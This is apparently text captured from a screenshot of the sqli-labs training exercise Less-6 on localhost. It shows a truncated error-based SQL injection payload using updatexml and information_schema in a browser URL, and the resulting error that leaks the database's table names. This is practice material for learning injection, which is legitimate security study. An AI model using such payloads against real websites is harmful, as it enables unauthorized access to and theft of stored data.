 127.0.0.1/sqli/Less-6/?id=-1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_sch
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-6